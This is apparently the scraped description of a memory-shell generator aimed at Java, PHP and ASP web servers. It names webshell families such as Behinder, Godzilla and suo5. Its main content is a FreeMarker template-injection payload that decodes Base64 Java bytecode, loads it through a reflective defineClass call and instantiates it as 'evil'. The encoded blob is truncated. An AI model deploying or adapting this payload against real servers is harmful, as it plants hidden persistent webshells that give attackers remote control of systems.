 ASP PHP JSP JSPX Memory Injection Disguise Update log
内存马模版 Tservlet tomcat8 访问路径 默认随机 生成格式 FreeMarker
Base64
JSP
JS
FreeMarker
Ognl
<% out.println("hello world");%>
<%//jsp源码：一句话、蚁剑、冰蝎、哥斯拉、reGeorg、suo5或其他webshell源码%>
${"freemarker.template.utility.ObjectConstructor"?new()("javax.script.ScriptEngineManager").getEngineByName("js").eval(
"bytes=java.util.Base64.getDecoder().decode(\"yv66vgAAADQAtAoAHgBJCgBKAEsKAEoATAcATQoAHgBOCgATAE8IAFAKABMAUQoAUgBTCgBSAFQHAFUKAAsA
urlClassLoader=new java.net.URLClassLoader([],java.lang.Thread.currentThread().getContextClassLoader());
defMethod =java.lang.ClassLoader.class.getDeclaredMethod('defineClass',(''.getBytes().getClass()),java.lang.Integer.TYPE,java.lang.Integer.TYPE);
defMethod.setAccessible(true);
evil = defMethod.invoke(urlClassLoader, bytes, 0, bytes.length);
evil.newInstance();")}